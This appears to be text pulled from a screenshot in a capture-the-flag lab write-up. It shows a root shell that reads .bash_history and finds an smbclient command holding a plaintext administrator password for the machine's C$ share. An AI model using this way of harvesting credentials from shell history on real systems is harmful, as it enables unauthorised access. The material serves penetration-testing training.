 10.10.14.8 10.10.10.97 15:50
cd /root
ls -la
total 8
drwx------ 1 root root  512 Jun 22  2018 .
drwxr-xr-x 1 root root  512 Jun 21  2018 ..
---------- 1 root root  398 Jun 22  2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22  2018 filesystem
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exit